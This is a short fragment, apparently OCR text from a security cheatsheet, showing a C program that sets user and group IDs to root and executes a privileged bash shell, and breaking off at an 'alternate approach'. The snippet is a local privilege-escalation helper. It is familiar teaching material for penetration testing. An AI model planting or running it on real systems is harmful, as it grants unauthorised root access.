 Load a shell with a simple
executable
NOTE Adapted from slyth11907 / Cheatsheets /
Cheatsheet_QuickCShell. It’s actually trivial to
write a C program that loads up a shell. #include
<stdio.h> #include <unistd.h> main() { setuid(0);
setgid(0); execl("/bin/bash", "/bin/bash", "-p",
(char*) NULL); } Alternate approach: #include